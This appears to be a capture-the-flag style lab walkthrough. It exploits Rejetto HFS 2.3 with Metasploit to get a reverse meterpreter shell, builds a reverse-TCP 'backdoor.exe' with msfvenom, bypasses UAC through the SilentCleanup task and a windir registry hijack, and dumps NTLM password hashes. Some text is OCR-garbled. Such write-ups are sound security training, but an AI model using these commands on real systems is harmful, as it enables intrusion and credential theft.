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
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Important Note: This document illustrates all the important steps required to complete this lab. This is by no means a comprehensive step-by-step solution for this exercise. This is only provided as a reference to various commands needed to complete this exercise and for your further research on this topic. Also, note that the IP addresses and domain names might be different in your lab.

Step 1: Checking the target IP address.

Note: The target IP address is stored in the "target" file.

Command: cat /root/Desktop/target

```
root@attackdefense:~# cat /root/Desktop/target
Target IP Address : 10.0.31.117
root@attackdefense:~#
```

Step 2: Run a Nmap scan against the target IP.

Command: nmap --top-ports 65536 10.0.31.117

```
720 Te0 Te0 Te0 Tex
```

```
root@attackdefense:~# nmap --top-ports 65536 10.0.31.117
Starting Nmap 7.70 ( https://nmap.org ) at 2020-11-20 13:55 IST
Nmap scan report for 10.0.31.117
Host is up (0.0014s latency).
Not shown: 8299 closed ports
PORT
         STATE SERVICE
80/tcp
          open http
135/tcp
          open msrpc
139/tcp
         open netbios-ssn
445/tcp
         open microsoft-ds
         open ms-wbt-server
3389/tcp
5985/tcp
         open wsman
47001/tcp open winrm
Nmap done: 1 IP address (1 host up) scanned in 56.50 seconds
root@attackdefense:~#
```

Step 3: We have discovered that multiple ports are open. We will run Nmap again to determine version information on port 80.

Command: nmap -sV -p 80 10.0.31.117

```
root@attackdefense:~# nmap -sV -p 80 10.0.31.117
Starting Nmap 7.70 ( https://nmap.org ) at 2020-11-20 13:56 IST
Nmap scan report for 10.0.31.117
Host is up (0.0016s latency).

PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.63 seconds
root@attackdefense:~#
```

Step 4: We will search the exploit module for hfs file server using searchsploit.

Command: searchsploit hfs

```
root@attackdefense:~# searchsploit hfs

Exploit Title

Apple Mac OSX 10.4.8 - DMG HFS+ DO_HFS_TRUNCATE Denial of Service
Apple Mac OSX 10.6 - HFS FileSystem (Denial of Service)
Apple Mac OSX 10.6.x - HFS Subsystem Information Disclosure
Apple Mac OSX xnu 1228.x - 'hfs-fcntl' Kernel Privilege Escalation
FHFS - FTP/HTTP File Server 2.1.2 Remote Command Execution
Linux Kernel 2.6.x - SquashFS Double-Free Denial of Service
Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit)
Rejetto HTTP File Server (HFS) 1.5/2.x - Multiple Vulnerabilities
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1)
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution
Shellcodes: No Result
Papers: No Result
root@attackdefense:~#
```

Step 5: Rejetto HTTP File Server (HFS) 2.3 is vulnerable to RCE. Exploiting the target server using the Metasploit framework.

Commands:

msfconsole -q
use exploit/windows/http/rejetto_hfs_exec
set RPORT 80
set RHOSTS 10.0.31.117
set LHOST 10.10.1.2 <Make Sure to Enter Valid LHOST IP Address>
exploit

```
root@attackdefense:~# msfconsole -q
<u>msf5</u> > use exploit/windows/http/rejetto_hfs_exec
       No payload configured, defaulting to windows/meterpreter/reverse_tcp
<u>msf5</u> exploit(
                                                                             ) > set RPORT 80
RPORT => 80
msf5 exploit(
                                                                             ) > set RHOSTS 10.0.31.117
RHOSTS => 10.0.31.117
<u>msf5</u> exploit(<mark>windo</mark>u
LHOST => 10.10.1.2
                                                                      exec) > set LHOST 10.10.1.2
msf5 exploit(
Started reverse TCP handler on 10.10.1.2:4444

Using URL: http://0.0.0.0:8080/Kmv4lfRGz4blc

Local IP: http://10.10.1.2:8080/Kmv4lfRGz4blc

Server started.

Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
       Payload request received: /Kmv4lfRGz4blc
Sending stage (176195 bytes) to 10.0.31.117
Meterpreter session 1 opened (10.10.1.2:4444 -> 10.0.31.117:49696) at 2020-11-20 13:57:13 +0530
       Tried to delete %TEMP%\yBApemVmar.vbs, unknown result
       Server stopped.
meterpreter >
```

We have successfully exploited the target vulnerable application (hfs) and received a meterpreter shell.

Step 6: Checking the current user.

Commands:

getuid sysinfo

```
<u>meterpreter</u> > getuid
Server username: ATTACKDEFENSE\student
<u>meterpreter</u> > sysinfo
Computer
                  : ATTACKDEFENSE
05
                    Windows 2016+ (10.0 Build 17763).
Architecture
                  : x64
System Language : en US
                    WORKGROUP
Domain
Logged On Users : 1
                  : x86/windows
Meterpreter
<u>meterpreter</u> >
```

Step 7: We can observe that we are running as a student user. Migrate the process in explorer.exe. First, search for the PID of explorer.exe (running as the student user) and use the migrate command to migrate the current process to that explorer process.

Commands: ps -S explorer.exe migrate 2112

```
meterpreter > ps -S explorer.exe

Filtering on 'explorer.exe'

Process List
===========

PID PPID Name Arch Session User Path
2112 4092 explorer.exe x64 2 ATTACKDEFENSE\student C:\Windows\explorer.exe

meterpreter > migrate 2112

Migrating from 4456 to 2112...
Migration completed successfully.
meterpreter > 

Migration completed successfully.
```

Step 8: Elevate to the high privilege

Command: getsystem

We can observe that we do not have the permission to elevate privileges.

Step 9: Get a windows shell and check if the student user is a member of the Administrators group.

Commands: shell

net localgroup administrators

```
<u>meterpreter</u> > shell
Process 4804 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name
               administrators
Comment
               Administrators have complete and unrestricted access to the computer/domain
Members
Administrator
student
The command completed successfully.
C:\Windows\system32>
```

The student user is a member of the Administrators group. However, we do not have the high privilege as of now. We can gain high privilege by Bypassing <u>UAC</u> (User Access Control)

In this scenario, we are going to use the SilentCleanup predefined scheduled task to bypass UAC. The task automatically runs with elevated privileges. When the task runs, it will execute the file **%windir%\system32\cleanmgr.exe**. The misconfiguration is that we can control the user's environment variables i.e **%windir%** we can change it to execute a malicious executable that would give us elevated privileges meterpreter session.

We need to generate a malicious executable to gain a high privileged meterpreter session using fodhelper.exe.

Step 10: Open another terminal and generate a malicious executable using msfvenom.

Command: msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.1.2 LPORT=4444 -f exe > 'backdoor.exe' file 'backdoor.exe'

```
root@attackdefense:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.1.2 LPORT=4444 -f exe > backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@attackdefense:~# file backdoor.exe
backdoor.exe: PE32 executable (GUI) Intel 80386, for MS Windows
root@attackdefense:~#
```

Step 11: Start another msfconsole and run multi handler.

Commands:

msfconsole -q
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.10.1.2
set LPORT 4444
exploit

```
root@attackdefense:~# msfconsole -q
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.1.2
LHOST => 10.10.1.2
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.1.2:4444
```

Step 12: Go back to the active meterpreter session and switch the directory to the user's temporary folder.

Exit the windows shell and switch to meterpreter session

Commands: exit

cd C:\\Users\\Student\\AppData\\Local\\Temp pwd Is

```
C:\Windows\system32>exit
exit
<u>meterpreter</u> > cd C:\\Users\\Student\\AppData\\Local\\Temp
meterpreter >
<u>meterpreter</u> > pwd
C:\Users\Student\AppData\Local\Temp
<u>meterpreter</u> > ls
Listing: C:\Users\Student\AppData\Local\Temp
    -----
Mode
                             Last modified
                 Size
                       Type
                                                        Name
                       dir
40777/rwxrwxrwx
                             2020-11-20 13:08:05 +0530
                                                        2
<u>meterpreter</u> >
```

Step 13: Upload the malicious executable to the temp directory.


Command: upload /root/backdoor.exe . Is

```
meterpreter > upload /root/backdoor.exe .
    uploading : /root/backdoor.exe -> .
    uploaded
              : /root/backdoor.exe -> .\backdoor.exe
meterpreter > ls
Listing: C:\Users\Student\AppData\Local\Temp
Mode
                  Size
                         Type Last modified
                                                           Name
                         dir
40777/rwxrwxrwx
                               2020-11-20 13:08:05 +0530
                         fil
100777/rwxrwxrwx 73802
                               2020-11-20 13:15:33 +0530
                                                           backdoor.exe
<u>meterpreter</u> >
```

We have uploaded the malicious executable on the victim machine.

Step 14: Load PowerShell extension

Command: load powershell



Step 15: Get the PowerShell shell

Command: powershell_shell

```
meterpreter > powershell_shell
PS >
PS >
```

Step 16: Modify the registry to replace the executable.

Commands:

New-ItemProperty "HKCU:\Environment" -Name "windir" -Value "C:\Users\Student\AppData\Local\Temp\backdoor.exe /k anybinary.exe" -PropertyType String -Force

schtasks.exe /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I

```
meterpreter > powershell_shell
PS > New-ItemProperty "HKCU:\Environment" -Name "windir" -Value "C:\Users\Student\AppData\Local\Temp\backdoor.exe /k anybinary.exe
" -PropertyType String -Force

PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Environment
PPSChildName : Environment
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
windir : C:\Users\Student\AppData\Local\Temp\backdoor.exe /k anybinary.exe

PS > schtasks.exe /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I
SUCCESS: Attempted to run the scheduled task "\Microsoft\Windows\DiskCleanup\SilentCleanup\SilentCleanup".
PS > ■
```

After running the SilentCleanup task we would expect a meterpreter session.

Step 17: Checking current user

Command: getuid

```
meterpreter > getuid
Server username: ATTACKDEFENSE\student
meterpreter >
```

We are still running as a student user

Step 18: Elevate to the high privilege

Command: getsystem

```
<u>meterpreter</u> > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
<u>meterpreter</u> >
```

We have successfully gained high privilege access. Dump the user hashes.

Step 19: Migrate in Isass.exe process

Commands: ps -S Isass.exe migrate 784

Step 20: Dump the hashes.

Command: hashdump

```
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a1010541f19ad27a261ad1dce814b15d:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
student:1008:aad3b435b51404eeaad3b435b51404ee:a4188c13450ebdd0bbe40ca3a6d61a36:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
meterpreter >
```

This reveals the flag to us.

Administrator NTLM Hash: a1010541f19ad27a261ad1dce814b15d

References

- 1. Rejetto HTTP File Server (HFS) 2.3.x Remote Command Execution (https://www.exploit-db.com/exploits/39161)
- 2. Metasploit Module (https://www.rapid7.com/db/modules/exploit/windows/http/rejetto_hfs_exec)
- 3. SilentCleanup UAC Bypass (https://cqureacademy.com/cqure-labs/cqlabs-how-uac-bypass-methods-really-work-by-adrian-denkiewicz)